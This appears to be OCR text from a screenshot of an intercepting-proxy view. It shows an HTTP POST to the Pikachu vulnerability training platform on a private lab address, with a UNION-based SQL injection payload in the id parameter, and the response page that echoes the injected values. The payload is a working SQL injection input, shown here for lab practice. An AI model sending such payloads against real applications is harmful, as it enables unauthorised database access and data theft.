 Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.20.130:81
3 Content-Length : 47
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.130:81
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://192.168.20.130:81/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ud0n8g2mo4lqf54l5os0la36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15
16 id=1 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: 2